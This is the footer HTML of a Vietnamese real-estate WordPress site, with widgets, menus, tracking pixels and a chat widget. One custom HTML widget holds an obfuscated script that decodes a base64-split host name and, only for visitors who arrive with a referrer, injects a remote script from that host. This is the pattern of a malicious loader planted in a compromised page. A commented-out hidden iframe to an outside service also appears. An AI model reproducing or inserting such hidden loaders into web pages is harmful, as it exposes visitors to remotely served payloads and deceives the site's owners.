<p><a href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2028'%3E%3C/svg%3E" width="135" height="28"  alt="DMCA.com Protection Status" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" /><noscript><img src ="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" width="135" height="28"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1746840511" defer> </script></p>
</div>
		</div><div id="text-11" class="widget-odd widget-3 large-3 columns widget left widget_text"><h3 class="widget-title">Chúng tôi trên Facebook</h3><div class="tx-div small"></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script type="rocketlazyloadscript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=704289623040632";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/centralland.com.vn/" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/centralland.com.vn/"><p><a href="https://www.facebook.com/centralland.com.vn/">Centralland.com.vn</a></p></blockquote>
</div>
</div>
<p><a target="_blank" href="https://bit.ly/2Ac6wwS"><br />
<img width="640" height="243" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20243'%3E%3C/svg%3E" alt="Thông báo" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png"/><noscript><img width="640" height="243" src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png" alt="Thông báo"/></noscript></a></p>
</div>
		</div>		<div id="flatsome_recent_posts-2" class="widget-even widget-4 large-3 columns widget left flatsome_recent_posts">		<h3 class="widget-title">Bài viết mới</h3><div class="tx-div small"></div>		<ul>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">27</span>
	                    <span class="post-date-month">Th10</span>
                </div>
         
                <a href="https://centralland.com.vn/vi-tri-du-an-the-legend-city-da-nang/" title="Vị trí dự án The Legend City Da Nang">Vị trí dự án The Legend City Da Nang</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vị trí dự án The Legend City Da Nang</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/biet-thu-vinhomes-green-paradise/" title="Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững">Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/vinhomes-green-paradise-can-gio-2025/" title="Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025">Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</span></span></div>
            </li>
				</ul>
		</div><div id="custom_html-117" class="widget_text widget-odd widget-last widget-5 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 2 -->


<div class="absolute-footer light" style="background-color:#ffffff">
<div class="row">
	<div class="large-12 columns">
		<div class="left">
			 		<div class="copyright-footer">Copyright 2026 © <strong>CentralLand.com.vn</strong>. Powered by <a href='https://centralland.com.vn'><strong>Batdongsan</strong></a> Group. <a href='https://centralland.com.vn/chinh-sach-doi-tra-san-pham-cua-cong-ty-saigon-centralland/'>Chính sách đổi trả hàng</a>. </div>
		</div><!-- .left -->
		<div class="right">
						</div>
	</div><!-- .large-12 -->
</div><!-- .row-->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->

<!-- back to top -->
<a href="#top" aria-label="top" id="top-link" class="animated fadeInUp"><span class="icon-angle-up"></span></a>



<!--
<iframe loading="lazy" src="about:blank" style="display: none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="http://mobinumber.com/api.php/n?pid=2593"></iframe><noscript><iframe src="http://mobinumber.com/api.php/n?pid=2593" style="display: none;"></iframe></noscript>
<link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel='preload' type='text/css'/>

<script type="rocketlazyloadscript" src='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.js' data-rocket-type='text/javascript'/>
-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				var theiaStickySidebarOptions = {"sidebarSelector":"#block-thong-tin","containerSelector":[".large-9"],"additionalMarginTop":"","additionalMarginBottom":"","updateSidebarHeight":"on","minWidth":"0"};
				initTheiaStickySidebar(theiaStickySidebarOptions);
			});
		</script>
		
<!-- Mobile Popup -->
<div id="jPanelMenu" class="mfp-hide">
    <div class="mobile-sidebar">
        
        <ul class="mobile-main-menu">
        
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1137"><a href="https://centralland.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://centralland.com.vn/lien-he/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-1067"><a href="https://centralland.com.vn/ha-do-centrosa/">Dự án HOT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17363"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn Hộ <700triệu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà Phố Khang Điền Bình Chánh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796"><a href="https://centralland.com.vn/canho-gia-ban-can-ho-d1-mension-q1/">Căn hộ D1 Mension</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="https://centralland.com.vn/can-ho-ha-do-centrosa-garden-tai-quan-10/">Hà Đô Centrosa Quận 10</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://centralland.com.vn/canho-duan-lakeviewcity-novalandquan2/">Lakeview City Novaland</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17364"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn hộ <700tr</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20819"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà phố < 3 tỉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-616"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/">Tin tức BĐS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://centralland.com.vn/lien-he/">Liên hệ</a></li>

                </ul>

        
               <ul class="html-blocks">
            <li class="html-block">
                <div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>            </li>
            <li class="html-block">
                            </li>
        </ul>
        
            </div><!-- inner -->
</div><!-- #mobile-menu -->


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/sidebar.js?ver=1746840512" id="theiaStickySidebar-sidebar.js-js" defer></script>
<script type="text/javascript" id="flatsome-theme-js-minified-js-extra">
/* <![CDATA[ */
var ajaxURL = {"ajaxurl":"https:\/\/centralland.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/themes/flatsome/js/flatsome.min.js?ver=6.8.1" id="flatsome-theme-js-minified-js" defer></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/centralland.com.vn\/wp-admin\/admin-ajax.php","post_id":"6787","user_rating_nonce":"cfe99b9a3e","success_msg":"Thanks!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js?ver=1746840512" id="wp-schema-pro-fontend-script-js" defer></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://centralland.com.vn/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 878608720;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/878608720/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Facebook Pixel Code -->


<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>

<!--
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3427730750659932');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3427730750659932&ev=PageView&noscript=1"
/></noscript>
-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/js/redirectcopy.js?ver=1746840511' data-rocket-type='text/javascript'></script>


				
	<button style="background:none; border:none; top: 150px;
    left: -15px;
    position: fixed; z-index: 3000px;" type="button" class="hidden-xs btn btn-danger btn-lg" data-toggle="modal" data-target="#myModal">
	<img class="img-responsive" alt="Báo Giá" width="100" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20160'%3E%3C/svg%3E" data-lazy-src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/><noscript><img class="img-responsive" alt="Báo Giá" width="100" height="160" src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/></noscript>
</button>	
					
<script type="rocketlazyloadscript">
jQuery('*[id*=entry_1247784825]').each(function (){
	jQuery(this).val(window.location);
});
</script>

<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/formdangky/cookieform.js?ver=1746840511' data-rocket-type='text/javascript'></script>
<!--<script type="rocketlazyloadscript" src="https://centralland.com.vn/js/tet.js"></script>-->

<script type="rocketlazyloadscript">
   jQuery('.toc_toggle').click(function(){ 
	   if(jQuery('#toc_container').hasClass('contracted')){
		   jQuery('.toc_toggle a').html('Hiện');
		   jQuery('#toc_container ul').css('display','none');
		   jQuery('#toc_container').removeClass('contracted');
	   }else{
		  jQuery('.toc_toggle a').html('Ẩn'); 
		  jQuery('#toc_container').addClass('contracted');
		   jQuery('#toc_container ul').css('display','block');
	   } 
   })
</script>


<!--
<script type="rocketlazyloadscript" src='//3lichat.us/onlinechat.php?key=30981a7d0b26fcd042d222f09bef29c6'></script>
-->


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//centralland.com.vn/js/bootstrap.min.js" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-200527702-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-200527702-1');
</script>
-->

<script type="rocketlazyloadscript">
    (function(d, s, id, t) {
      if (d.getElementById(id)) return;
      var js, fjs = d.getElementsByTagName(s)[0];
      js = d.createElement(s);
      js.id = id;
      js.src = 'https://3lichat.com/api/v1/resources-api/widget-script.js?token=' + t;
      fjs.parentNode.insertBefore(js, fjs);
   }
    (document, 'script', 'chat3li-chat-widget-bootstrap', 'irv3dIALspfY8R6gx5Y8xL6WVT0Q'));
 </script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/check_soft.js?ver=1748917283' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/go.js?ver=1748917283' defer></script>
    <div class="huong-dan-mision-soft" style="display:none">
        <p class="text-huong-dan-mision-soft">Hãy bắt đầu cuộn chuột hoặc vuốt lên xuống và làm theo hướng dẫn</p>
        <progress value="0" max="30" id="progressBar-soft" style="display:none;width:100%;"></progress>
    </div>
    <script type="rocketlazyloadscript" src="https://centralland.com.vn/seo/scrollnewtab.js" defer></script>
	<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/seo/cuontab.js?ver=1748917283" defer></script>
	
	<script type="rocketlazyloadscript">
if (document.referrer.includes("google.")) {
    document.write('<a href="/chinh-sach-van-chuyen.html" class="begin-soft" style="color:#fff;background:#0693e3;">Chính sách vận chuyển</a>');
}
</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://centralland.com.vn/wp-content/cache/min/1/124edbdbd5f814529cfb420b5ed352cd.css" media="all" data-minify="1" /><link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' rel='stylesheet' type='text/css'/></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768683424 -->